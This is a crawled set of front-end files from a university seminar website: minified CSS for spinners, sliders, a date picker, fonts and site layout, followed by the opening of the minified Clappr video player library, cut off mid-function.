container-rotate{to{transform:rotate(360deg)}}.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#e0e0e0}.spinner-blue,.spinner-blue-only{border-color:#4285f4}.spinner-red,.spinner-red-only{border-color:#db4437}.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}.spinner-green,.spinner-green-only{border-color:#0f9d58}.circle-clipper,.circle-clipper .circle,.gap-patch{height:100%;border-color:inherit}.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-green-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg)}25%{transform:rotate(270deg)}37.5%{transform:rotate(405deg)}50%{transform:rotate(540deg)}62.5%{transform:rotate(675deg)}75%{transform:rotate(810deg)}87.5%{transform:rotate(945deg)}to{transform:rotate(1080deg)}}@-webkit-keyframes blue-fade-in-out{100%,25%,90%,from{opacity:1}26%,89%{opacity:0}}@keyframes blue-fade-in-out{100%,25%,90%,from{opacity:1}26%,89%{opacity:0}}@-webkit-keyframes red-fade-in-out{15%,51%,from{opacity:0}25%,50%{opacity:1}}@keyframes red-fade-in-out{15%,51%,from{opacity:0}25%,50%{opacity:1}}@-webkit-keyframes yellow-fade-in-out{40%,76%,from{opacity:0}50%,75%{opacity:1}}@keyframes yellow-fade-in-out{40%,76%,from{opacity:0}50%,75%{opacity:1}}@-webkit-keyframes green-fade-in-out{100%,65%,from{opacity:0}75%,90%{opacity:1}}@keyframes green-fade-in-out{100%,65%,from{opacity:0}75%,90%{opacity:1}}.gap-patch{position:absolute;top:0;left:45%;width:10%;overflow:hidden}.gap-patch .circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;overflow:hidden}.circle-clipper .circle{width:200%;border-width:3px;border-style:solid;border-bottom-color:transparent!important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent!important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}.circle-clipper.right .circle{left:-100%;border-left-color:transparent!important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg)}.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes left-spin{from,to{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}}@keyframes left-spin{from,to{transform:rotate(130deg)}50%{transform:rotate(-5deg)}}@-webkit-keyframes right-spin{from,to{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}}@keyframes right-spin{from,to{transform:rotate(-130deg)}50%{transform:rotate(5deg)}}#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1);animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1)}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.slider{position:relative;height:400px;width:100%}.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.slider.fullscreen ul.slides{height:100%}.slider.fullscreen ul.indicators{z-index:2;bottom:30px}.slider .slides{background-color:#9e9e9e;margin:0;height:400px}.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}.slider .slides li .caption p{color:#e0e0e0}.slider .slides li.active{z-index:2}.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;border-radius:50%}.slider .indicators .indicator-item.active{background-color:#4CAF50}.carousel{overflow:hidden;position:relative;width:100%;height:400px;perspective:500px;transform-style:preserve-3d;transform-origin:0 50%}.carousel.carousel-slider{top:0;left:0;height:0}.carousel.carousel-slider .carousel-fixed-item{position:absolute;left:0;right:0;bottom:20px;z-index:1}.carousel.carousel-slider .carousel-fixed-item.with-indicators{bottom:68px}.carousel.carousel-slider .carousel-item{width:100%;height:100%;min-height:400px;position:absolute;top:0;left:0}.carousel.carousel-slider .carousel-item h2{font-size:24px;font-weight:500;line-height:32px}.carousel.carousel-slider .carousel-item p{font-size:15px}.carousel .carousel-item{display:none;width:200px;height:400px;position:absolute;top:0;left:0}.carousel .carousel-item img{width:100%}.carousel .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.carousel .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:8px;width:8px;margin:24px 4px;background-color:rgba(255,255,255,.5);border-radius:50%}.carousel .indicators .indicator-item.active{background-color:#fff}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;user-select:none}.picker__input{cursor:default}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;-webkit-transition:background .15s ease-out,top 0s .15s;-moz-transition:background .15s ease-out,top 0s .15s;transition:background .15s ease-out,top 0s .15s;-webkit-backface-visibility:hidden}/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */.picker__frame,.picker__holder{bottom:0;left:0;right:0;top:100%}.picker__frame{position:absolute;min-width:256px;width:300px;max-height:350px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}@media (min-height:40.125em){.picker__frame{margin-bottom:7.5%}}.picker__wrap{display:table;width:100%;height:100%}@media (min-height:28.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%}.picker__wrap{display:block}}.picker__box{background:#fff;display:table-cell;vertical-align:middle}@media (min-height:28.875em){.picker__box{display:block;border:1px solid #777;border-top-color:#898989;border-bottom-width:0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 12px 36px 16px rgba(0,0,0,.24);-moz-box-shadow:0 12px 36px 16px rgba(0,0,0,.24);box-shadow:0 12px 36px 16px rgba(0,0,0,.24)}}.picker--opened .picker__holder{top:0;zoom:1;background:rgba(0,0,0,.32);-webkit-transition:background .15s ease-out;-moz-transition:background .15s ease-out;transition:background .15s ease-out}.picker--opened .picker__frame{top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1}@media (min-height:35.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__input.picker__input--active{border-color:#E3F2FD}.picker__frame{margin:0 auto;max-width:325px}@media (min-height:38.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__header{text-align:center;position:relative;margin-top:.75em}.picker__month,.picker__year{display:inline-block;margin-left:.25em;margin-right:.25em}.picker__select--month,.picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em}.picker__select--month.browser-default{display:inline;background-color:#FFF;width:40%}.picker__select--year.browser-default{display:inline;background-color:#FFF;width:26%}.picker__select--month:focus,.picker__select--year:focus{border-color:rgba(0,0,0,.05)}.picker__nav--next,.picker__nav--prev{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-.25em}.picker__nav--prev{left:-1em;padding-right:1.25em}.picker__nav--next{right:-1em;padding-left:1.25em}.picker__nav--disabled,.picker__nav--disabled:before,.picker__nav--disabled:before:hover,.picker__nav--disabled:hover{cursor:default;background:0 0;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%}.picker__table td,.picker__table th{text-align:center}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;padding-bottom:.25em;color:#999;font-weight:500}@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day--today{position:relative;color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500}.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff}.picker__day--outfocus:hover{cursor:pointer;color:#ddd;font-weight:500}.picker--focused .picker__day--highlighted,.picker__day--highlighted:hover{cursor:pointer}.picker--focused .picker__day--selected,.picker__day--selected,.picker__day--selected:hover{background:#0089ec}.picker--focused .picker__day--disabled,.picker__day--disabled,.picker__day--disabled:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__footer{display:flex;align-items:center;justify-content:space-between}.picker__button--clear,.picker__button--close,.picker__button--today{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 0;font-weight:700;width:33%;display:inline-block;vertical-align:bottom}.picker__button--clear:hover,.picker__button--close:hover,.picker__button--today:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--clear:focus,.picker__button--close:focus,.picker__button--today:focus{background:#b1dcfb;border-color:rgba(0,0,0,.05);outline:0}.picker__button--clear:before,.picker__button--close:before,.picker__button--today:before{position:relative;display:inline-block;height:0}.picker__button--clear:before,.picker__button--today:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-.25em;width:.66em;border-top:3px solid #e20}.picker__button--close:before{content:"\D7";top:-.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.picker__date-display{text-align:center;background-color:#e0e0e0;color:#fff;padding-bottom:15px;font-weight:300}.picker__nav--next:hover,.picker__nav--prev:hover{cursor:pointer;color:#000;background:#fff}.picker__weekday-display{background-color:#cecece;padding:10px;font-weight:200;letter-spacing:.5;font-size:1rem;margin-bottom:15px}.picker__month-display{text-transform:uppercase;font-size:2rem}.picker__day-display{font-size:4.5rem;font-weight:400}.picker__year-display{font-size:1.8rem;color:rgba(255,255,255,.4)}.picker__box{border-radius:2px;overflow:hidden;padding:0}.picker__calendar-container{padding:0 1rem}.picker__calendar-container thead{border:none}.picker__table{margin-top:0;margin-bottom:.5em}.picker__day--infocus{color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day.picker__day--today{color:#e0e0e0}.picker__day.picker__day--today.picker__day--selected{color:#fff}.picker__weekday{font-size:.9rem}.picker--focused .picker__day--selected,.picker__day--selected,.picker__day--selected:hover{border-radius:50%;transform:scale(.9);background-color:#e0e0e0;color:#fff}.picker--focused .picker__day--selected.picker__day--outfocus,.picker__day--selected.picker__day--outfocus,.picker__day--selected:hover.picker__day--outfocus,button.picker__clear:focus,button.picker__close:focus,button.picker__today:focus{background-color:#fff}.picker__footer{text-align:right;padding:5px 10px}.picker__close,.picker__today{font-size:1.1rem;padding:0 1rem;color:#e0e0e0}.picker__nav--next:before,.picker__nav--prev:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #676767;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #676767}.picker__list{list-style:none;padding:.75em 0 4.2em;margin:0}.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}.picker__list-item--highlighted,.picker__list-item:hover{border-color:#0089ec;z-index:10}.picker--focused .picker__list-item--highlighted,.picker__list-item--highlighted:hover,.picker__list-item:hover{color:#000;background:#b1dcfb;cursor:pointer}@media (min-height:46.75em){.picker__list-item{padding:.5em 1em}}.picker--focused .picker__list-item--selected,.picker__list-item--selected,.picker__list-item--selected:hover{background:#0089ec;color:#fff;z-index:10}.picker--focused .picker__list-item--disabled,.picker__list-item--disabled,.picker__list-item--disabled:hover{background:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:0 0;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666}.picker--time .picker__button--clear:focus,.picker--time .picker__button--clear:hover{background:#e20;border-color:#e20;cursor:pointer;color:#fff;outline:0}.picker--time .picker__button--clear:before{top:-.25em;color:#666;font-size:1.25em;font-weight:700}.picker--time .picker__button--clear:focus:before,.picker--time .picker__button--clear:hover:before{color:#fff}.picker--time .picker__frame{min-width:256px;max-width:320px}.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0}@media (min-height:40.125em){.picker--time .picker__box{margin-bottom:5em}}

--- FILE ---
content_type: text/css
request_url: https://repositorio.ucam-campos.br/atual/css/font-google-fjalla-one.min.css?ver=4.0
body_size: 299
content:
@font-face{font-family:'Fjalla One';font-style:normal;font-weight:400;src:local('Fjalla One'),local('FjallaOne-Regular'),url(../fonts/fjalla-one/v4/SHXJdWnWW6HDq-6DpcG8PwsYbbCjybiHxArTLjt7FRU.woff2) format('woff2');unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Fjalla One';font-style:normal;font-weight:400;src:local('Fjalla One'),local('FjallaOne-Regular'),url(../fonts/fjalla-one/v4/rxxXUYj4oZ6Q5oDJFtEd6gzyDMXhdD8sAj6OAJTFsBI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}

--- FILE ---
content_type: text/css
request_url: https://repositorio.ucam-campos.br/atual/css/sites/seminariodeintegracao.min.css?ver=1.0
body_size: 6223
content:
body,h1{color:#616161}h2,h3{margin:0}.list-news .post-date:after,.list-style-img ul .post-date:after,.list-style-simple ul .post-date:after,.lista-noticias .post-date:after{content:"\a";white-space:pre}body{background:#FAFAFA;font-size:14px;font-family:Roboto;margin:0 auto}h1,h2{font-family:'Fjalla One'}h1{font-size:2.14285714em;margin:0 0 10px}h2{font-size:1.57142857em}.post-date,h3{font-family:Roboto}h3{font-size:1.14285714em;padding:10px 0;font-weight:700}hr{border:0;border-bottom:1px solid #bdbdbd}.centralizador{position:absolute;z-index:99999999;left:50%;top:50%;transform:translate(-50%,-50%)}.overlay-page{display:none;width:100%;background-color:rgba(0,0,0,.7);position:fixed;top:0;left:0;bottom:0;z-index:99999999}.overlay-page .container-overlay{text-align:center;padding:10px;border-radius:10px;background-color:#FFF}.overlay-page .container-overlay i{color:#212121}.overlay-page .container-overlay span{display:table;margin-top:10px;color:#212121}.no_p p:empty{display:none}.article_container{text-align:justify}.article_container ul{list-style-image:url(../../img/square.gif);list-style-type:square;padding:0 0 0 15px}.article_container ul li{line-height:20px;text-align:justify;margin-bottom:5px}table tbody tr td{vertical-align:top}.box{max-width:1170px;margin:0 auto;padding:0 5px}.box.nopadding{padding:0}.box.flex-column{display:flex;flex-direction:column}div.error{color:#7D212B;margin-top:-15px;font-size:.85714286em}.mensagem,footer{color:#FFF;text-align:center}.mensagem{padding:10px;font-size:1em}.mensagem.sucesso{background-color:#66BB6A}.mensagem.erro{background-color:#E53935}footer{background-color:#424242;padding:15px}.post-date{font-size:.78571429em;color:#bdbdbd}.buttons-group .btn,.list-card-news .card-content a,.list-news a,.list-style-img ul,.list-style-link ul,.list-style-simple .veja-mais,.list-style-simple .veja-mais a i span,.list-style-simple ul,.lista-noticias,.posts-by-posttype .veja-mais,.posts-by-posttype .veja-mais a i span,.veja-mais,.veja-mais a i span,.widget-imagem-destaque .widget-title{font-family:'Fjalla One'}.lista-noticias a,.veja-mais a i{font-size:1.28571429em}.lista-noticias{color:#616161}.lista-noticias li .row{margin-bottom:0}.lista-noticias .post-thumbnail-32{float:left;margin:7px 5px 0 0}.lista-noticias a{color:#7D212B}.veja-mais a{color:#616161}.veja-mais a i span{font-size:.78571429em}.veja-mais a:hover{color:#7D212B}.navigation{text-align:center;margin:25px 0}.navigation li{display:inline}.navigation li a{color:#FFF;text-decoration:none;background-color:rgba(125,33,43,.75);border-radius:3px;cursor:pointer;padding:.75rem}.navigation li a:hover,.navigation li.active,.navigation li.active a{background-color:#7D212B}.navigation li a:hover{text-decoration:none}.breadcrumbs{padding:5px;margin:3px 0 10px;background-color:#fbfbfb;border:1px solid #ddd;border-radius:3px;box-shadow:inset 0 1px 0 #FFF}.breadcrumbs li{display:inline-block}.breadcrumbs .current{color:#616161}.buttons-group{margin-bottom:5px;padding:0}.buttons-group .col{padding:0 .25em;margin-bottom:5px}.buttons-group .btn{width:100%;border-radius:0;box-shadow:none;text-transform:none;padding:0 .5em;font-size:16px;height:45px;line-height:45px;color:#616161;background-color:#E0E0E0}.buttons-group .btn.active,.buttons-group .btn:hover{background-color:#7D212B;color:#FFF}.buttons-group .btn.active.normal-cursor{cursor:default}.posts-by-posttype{margin-bottom:0}.posts-by-posttype .col{padding:0 .3em}.posts-by-posttype .col.no-padding-col{padding:0}.posts-by-posttype .veja-mais{margin-top:10px}.posts-by-posttype .veja-mais a{color:#616161;margin:0}.posts-by-posttype .veja-mais a i{font-size:1.28571429em}.posts-by-posttype .veja-mais a i span{font-size:.78571429em}.posts-by-posttype .veja-mais a:hover{color:#7D212B}.posts-by-posttype .veja-mais hr{margin:9px 9px 0 0}.list-style-simple ul{color:#616161}.list-style-simple ul li .row{margin-bottom:0}.list-style-simple ul .post-thumbnail-32{float:left;margin:7px 5px 0 0}.list-style-img ul li .row,.list-style-link ul li .row{margin-bottom:0}.list-style-simple ul a{color:#7D212B;font-size:1.28571429em}.list-style-simple .veja-mais a{color:#616161}.list-style-simple .veja-mais a i{font-size:1.28571429em}.list-style-simple .veja-mais a i span{font-size:.78571429em}.list-style-simple .veja-mais a:hover{color:#7D212B}.list-style-link ul{color:#616161}.list-style-link ul a{color:#7D212B;font-size:1.28571429em}.list-style-img ul{color:#616161}.list-style-img ul .post-thumbnail-32,.list-style-img ul .post-thumbnail-50{float:left;margin:7px 5px 0 0}.list-style-img ul a{color:#7D212B;font-size:1.28571429em}.list-card-news{padding:7px;margin:0 0 .7em;width:100%;box-shadow:none;border:1px solid #e1e1e1;border-radius:3px}.list-card-news .card-image{width:auto;float:left;margin-right:10px}.list-card-news .card-content{padding:0}.list-card-news .card-content a{text-align:justify;color:#757575;transition:1s;font-size:1.14285714em}.list-card-news .card-content a:hover,.list-news a{color:#7D212B}.list-news{margin-top:5px}.list-news a{font-size:1.28571429em}nav .nav-wrapper .brand-logo{font-size:0}nav .nav-wrapper .brand-logo img{max-width:100%;max-height:55px;padding:.15em 0;vertical-align:middle}@media (max-device-width:600px){nav .nav-wrapper .brand-logo img{max-width:90%}}@media (max-device-width:992px){nav .nav-wrapper .brand-logo img{height:58px}}nav .nav-wrapper .button-collapse i{font-size:2.14285714em}nav .dropdown-content li a{color:#616161}.widget-imagem-destaque{max-width:1170px;width:100%;height:auto}.widget-imagem-destaque img{max-width:1170px;width:100%;max-height:350px;min-height:auto;background-size:100%;background-repeat:no-repeat}.widget-imagem-destaque .widget-title{font-size:2.5em;text-transform:uppercase;background-color:rgba(0,0,0,.5);float:right;margin-top:-160px;text-align:right;width:auto;padding:10px 20px;color:#FFF;position:relative}@media (max-device-width:600px){.widget-imagem-destaque .widget-title{background:0 0;float:none;margin-top:-5px;text-align:center;padding:0;color:#616161;line-height:40px}}.widget-imagem-destaque small{font-size:65%}.widget-coluna-programacao{text-align:justify;margin-bottom:10px}.widget-coluna-programacao h2{margin-bottom:15px;background:#EEE;padding:10px 5px}.widget-coluna-programacao.col{padding:0}.widget-coluna-cronograma{text-align:justify}.widget-coluna-cronograma h2{margin-bottom:15px;background:#EEE;padding:10px 5px;text-align:center}.widget-parceiros{text-align:center}.widget-parceiros .row{display:inline-table;margin:10px 0}

--- FILE ---
content_type: text/css
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.css?ver=0.0.1
body_size: -167
content:
.dropdown-content { overflow: visible !important; }

--- FILE ---
content_type: text/css
request_url: https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox-thumbs.min.css?ver=1.0.7
body_size: 263
content:
.fancybox-thumbs{left:0;width:100%;overflow:hidden;z-index:8050}.fancybox-thumbs.bottom{bottom:2px}.fancybox-thumbs.top{top:2px}.fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}.fancybox-thumbs ul li{float:left;padding:3px;opacity:.7}.fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #FFF}.fancybox-thumbs ul li:hover{transition:all .8s;opacity:1}.fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;outline:0;border-radius:10px}.fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/clappr/clappr.min.js?ver=1.1.0
body_size: 474830
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Clappr=e():t.Clappr=e()}(this,function(){return i={},n.m=r=[function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=x(n(1)),i=x(n(2)),a=x(n(5)),o=x(n(31)),s=x(n(85)),l=x(n(105)),u=x(n(100)),c=x(n(80)),d=x(n(4)),h=x(n(18)),f=x(n(3)),p=x(n(22)),g=x(n(13)),y=x(n(48)),v=x(n(30)),m=x(n(27)),b=x(n(45)),_=x(n(56)),E=x(n(54)),T=x(n(63)),k=x(n(67)),w=x(n(61)),A=x(n(51)),S=x(n(71)),L=x(n(74)),R=x(n(90)),O=x(n(6)),C=x(n(15)),P=x(n(8)),D=x(n(17)),n=x(n(16));function x(t){return t&&t.__esModule?t:{default:t}}e.default={Player:r.default,Mediator:v.default,Events:a.default,Browser:f.default,PlayerInfo:b.default,MediaControl:m.default,ContainerPlugin:s.default,UIContainerPlugin:c.default,CorePlugin:l.default,UICorePlugin:u.default,Playback:o.default,Container:p.default,Core:g.default,Loader:y.default,BaseObject:d.default,UIObject:h.default,Utils:i.default,BaseFlashPlayback:_.default,Flash:E.default,FlasHLS:T.default,HLS:k.default,HTML5Audio:w.default,HTML5Video:A.default,HTMLImg:S.default,NoOp:L.default,Poster:R.default,Log:O.default,Styler:C.default,Vendor:P.default,version:"0.2.65",template:D.default,$:n.default},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=f(n(4)),s=f(n(5)),l=f(n(3)),u=f(n(11)),c=f(n(48)),d=f(n(45)),h=f(n(16));function f(t){return t&&t.__esModule?t:{default:t}}var p,g=(0,a.currentScriptUrl)().replace(/\/[^\/]+$/,""),r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(y,p=o.default),r(y,[{key:"loader",set:function(t){this._loader=t},get:function(){return this._loader||(this._loader=new c.default(this.options.plugins||{},this.options.playerId)),this._loader}},{key:"ended",get:function(){return this.core.mediaControl.container.ended}},{key:"buffering",get:function(){return this.core.mediaControl.container.buffering}},{key:"isReady",get:function(){return!!this._ready}},{key:"eventsMapping",get:function(){return{onReady:s.default.PLAYER_READY,onResize:s.default.PLAYER_RESIZE,onPlay:s.default.PLAYER_PLAY,onPause:s.default.PLAYER_PAUSE,onStop:s.default.PLAYER_STOP,onEnded:s.default.PLAYER_ENDED,onSeek:s.default.PLAYER_SEEK,onError:s.default.PLAYER_ERROR,onTimeUpdate:s.default.PLAYER_TIMEUPDATE,onVolumeUpdate:s.default.PLAYER_VOLUMEUPDATE}}}]),y.prototype.setParentId=function(t){t=document.querySelector(t);return t&&this.attachTo(t),this},y.prototype.attachTo=function(t){return this.options.parentElement=t,this.core=this._coreFactory.create(),this._addEventListeners(),this},y.prototype._addEventListeners=function(){return this.core.isReady?this._onReady():this.listenToOnce(this.core,s.default.CORE_READY,this._onReady),this.listenTo(this.core.mediaControl,s.default.MEDIACONTROL_CONTAINERCHANGED,this._containerChanged),this.listenTo(this.core,s.default.CORE_FULLSCREEN,this._onFullscreenChange),this},y.prototype._addContainerEventListeners=function(){var t=this.core.mediaControl.container;return t&&(this.listenTo(t,s.default.CONTAINER_PLAY,this._onPlay),this.listenTo(t,s.default.CONTAINER_PAUSE,this._onPause),this.listenTo(t,s.default.CONTAINER_STOP,this._onStop),this.listenTo(t,s.default.CONTAINER_ENDED,this._onEnded),this.listenTo(t,s.default.CONTAINER_SEEK,this._onSeek),this.listenTo(t,s.default.CONTAINER_ERROR,this._onError),this.listenTo(t,s.default.CONTAINER_TIMEUPDATE,this._onTimeUpdate),this.listenTo(t,s.default.CONTAINER_VOLUME,this._onVolumeUpdate)),this},y.prototype._registerOptionEventListeners=function(){var n=this,r=this.options.events||{};return Object.keys(r).forEach(function(t){var e=n.eventsMapping[t];!e||(t="function"==typeof(t=r[t])&&t)&&n.on(e,t)}),this},y.prototype._containerChanged=function(){this.stopListening(),this._addEventListeners()},y.prototype._onReady=function(){this._ready=!0,this._addContainerEventListeners(),this.trigger(s.default.PLAYER_READY)},y.prototype._onFullscreenChange=function(t){this.trigger(s.default.PLAYER_FULLSCREEN,t)},y.prototype._onVolumeUpdate=function(t){this.trigger(s.default.PLAYER_VOLUMEUPDATE,t)},y.prototype._onPlay=function(){this.trigger(s.default.PLAYER_PLAY)},y.prototype._onPause=function(){this.trigger(s.default.PLAYER_PAUSE)},y.prototype._onStop=function(){this.trigger(s.default.PLAYER_STOP,this.getCurrentTime())},y.prototype._onEnded=function(){this.trigger(s.default.PLAYER_ENDED)},y.prototype._onSeek=function(t){this.trigger(s.default.PLAYER_SEEK,t)},y.prototype._onTimeUpdate=function(t){this.trigger(s.default.PLAYER_TIMEUPDATE,t)},y.prototype._onError=function(t){this.trigger(s.default.PLAYER_ERROR,t)},y.prototype._normalizeSources=function(t){t=t.sources||(void 0!==t.source?[t.source]:[]);return 0===t.length?[{source:"",mimeType:""}]:t},y.prototype.resize=function(t){return this.core.resize(t),this},y.prototype.load=function(t,e,n){return void 0!==n&&this.configure({autoPlay:!!n}),this.core.load(t,e),this},y.prototype.destroy=function(){return this.core.destroy(),this},y.prototype.play=function(){return this.core.mediaControl.container.play(),this},y.prototype.pause=function(){return this.core.mediaControl.container.pause(),this},y.prototype.stop=function(){return this.core.mediaControl.container.stop(),this},y.prototype.seek=function(t){return this.core.mediaControl.container.seek(t),this},y.prototype.seekPercentage=function(t){return this.core.mediaControl.container.seekPercentage(t),this},y.prototype.setVolume=function(t){return this.core&&this.core.mediaControl&&this.core.mediaControl.setVolume(t),this},y.prototype.getVolume=function(){return 